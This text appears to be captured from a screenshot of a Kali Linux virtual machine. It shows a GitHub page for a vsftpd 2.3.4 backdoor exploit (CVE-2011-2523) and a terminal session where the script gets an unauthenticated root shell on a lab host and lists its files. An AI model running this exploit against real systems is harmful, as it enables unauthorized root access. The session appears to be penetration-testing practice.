 8:39 PM
Kali-Linux-2021.1-vbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
GitHub - nobodyatall64... 2 qterminal 10:39 AM
GitHub - nobodyatall648/CVE-2011-2523: vsftp
CVE-2011-2523 - Google
GitHub - nobodyatall648
https://github.com/nobodyatall648/CVE-2011-2523
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
Why GitHub? Team Enterprise Explore Marketplace Pricing
nobodyatall648 / CVE-2011-2523 Public
Code Issues Pull requests Actions Projects Wiki Security Insights
main 1 branch 0 tags
nobodyatall648 add details
.gitattributes Initial commit
poc.png init
readme.md init
vsftpd_2.3.4_exploit.py add details
readme.md
vsftpd 2.3.4 Backdoor Exploit
FTP Server: vsftpd
Vulnerable version: 2.3.4
CVE: CVE-2011-2523
Vulnerability: Backdoor on port 6200 opened when user entered strings appending
Notes: The RCE doesn't need to be authenticated
root@kali:/opt/CVE-2011-2523
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# cd /opt/CVE-2011-2523
┌──(root💀kali)-[/opt/CVE-2011-2523]
└─# python3 vsftpd_2.3.4_exploit.py
python3 vsftpd_2.3.4_exploit.py <host ip>
┌──(root💀kali)-[/opt/CVE-2011-2523]
└─# python3 vsftpd_2.3.4_exploit.py 10.0.2.8
[*] FTP port connected.
[*] Backdoor opened at port 6200
[*] Backdoor connected successfully!
uid=0(root) gid=0(root)
[*] To exit, enter 'exit_shell'
[FTP SHELL]$ ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
[FTP SHELL]$ whoami
root
[FTP SHELL]$ ifconf
Sign in Sign up
About
Releases
Packages
Languages
Right Ctrl